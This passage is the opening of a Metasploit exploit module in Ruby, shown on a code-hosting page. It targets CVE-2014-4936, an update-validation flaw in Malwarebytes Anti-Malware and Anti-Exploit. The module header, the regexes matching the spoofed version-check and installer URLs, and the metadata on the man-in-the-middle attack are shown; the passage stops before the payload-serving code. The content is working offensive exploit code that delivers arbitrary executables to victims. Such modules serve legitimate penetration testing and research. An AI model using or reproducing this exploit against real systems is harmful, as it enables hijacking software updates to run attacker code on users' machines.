 https://gitlab.com/alx741/metasploit-framework
Ruby | 126 lines | 106 code | 14 blank | 6 comment | 3 complexity | 6c1aa69c74270ba2fcc22b8c69731b41 MD5 | raw file
01. ##
02. # This module requires Metasploit: http://metasploit.com/download
03. # Current source: https://github.com/rapid7/metasploit-framework
04. ##
05.
06. require 'msf/core'
07.
08. class Metasploit3 < Msf::Exploit::Remote
09. Rank = GoodRanking # Would be Great except MBAE doesn't version check
10.
11. include Msf::Exploit::EXE
12. include Msf::Exploit::Remote::HttpServer
13.
14. VERSION_REGEX = /\/v2\/(mbam|mbae)\/consumer\/version.chk/
15. EXE_REGEX     = /\/v2\/(mbam|mbae)\/consumer\/data\/(mbam|mbae)-setup-(.*)\.exe/
16. NEXT_VERSION  = { mbam: '2.0.3.1025', mbae: '1.04.1.1012' }
17.
18. def initialize(info = {})
19. super(update_info(info,
20. 'Name'           => 'Malwarebytes Anti-Malware and Anti-Exploit Update Remote Code Execution',
21. 'Description'    => %q{
22. This module exploits a vulnerability in the update functionality of
23. Malwarebytes Anti-Malware consumer before 2.0.3 and Malwarebytes
24. Anti-Exploit consumer 1.03.1.1220.
25. Due to the lack of proper update package validation, a man-in-the-middle
26. (MITM) attacker could execute arbitrary code by spoofing the update server
27. data-cdn.mbamupdates.com and uploading an executable. This module has
28. been tested successfully with MBAM 2.0.2.1012 and MBAE 1.03.1.1220.
29. },
30. 'License'        => MSF_LICENSE,
31. 'Author'         =>
32. [
33. 'Yonathan Klijnsma',  # Vulnerability discovery and PoC
34. 'Gabor Seljan',       # Metasploit module
35. 'todb'                # Module refactoring
36. ],
37. 'References'     =>
38. [
39. [ 'CVE', '2014-4936' ],
40. [' OSVDB', '116050'],
41. [ 'URL', 'http://blog.0x3a.com/post/104954032239/cve-2014-4936-malwarebytes-anti-malware-and'] # Discoverer's blo
42. ],
43. 'DefaultOptions' =>
44. {
45. 'EXITFUNC' => 'process'
46. },
47. 'Platform'       => 'win',
48. 'Targets'        =>
49. [
50. [ 'Windows Universal', {} ]
51. ],